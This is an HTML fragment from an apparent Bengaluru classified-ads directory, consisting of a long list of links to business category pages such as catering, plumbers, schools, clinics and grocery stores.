																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spoken-English" title="Spoken English in Bengaluru">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/water" title="Water in Bengaluru">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/health" title="Health in Bengaluru">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/pawn-broker" title="Pawn broker in Bengaluru">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/painters" title="Painters in Bengaluru">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/leather" title="Leather in Bengaluru">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/swimming-pool" title="Swimming pool in Bengaluru">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/bar" title="Bar in Bengaluru">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/share-market" title="Share market in Bengaluru">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/food-delivery" title="Food delivery in Bengaluru">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spa" title="Spa in Bengaluru">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/park" title="Park in Bengaluru">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/online-learning" title="Online learning in Bengaluru">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/kids-schools" title="Kids schools in Bengaluru">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/webhosting" title="Webhosting in Bengaluru">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="Seo digital marketing in Bengaluru">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/organization" title="Organization in Bengaluru">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/realtor" title="Realtor in Bengaluru">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/variety-store" title="Variety store in Bengaluru">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/grocery-shop" title="Grocery shop in Bengaluru">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/sweet-shop" title="Sweet shop in Bengaluru">Sweet shop</a> /</span>

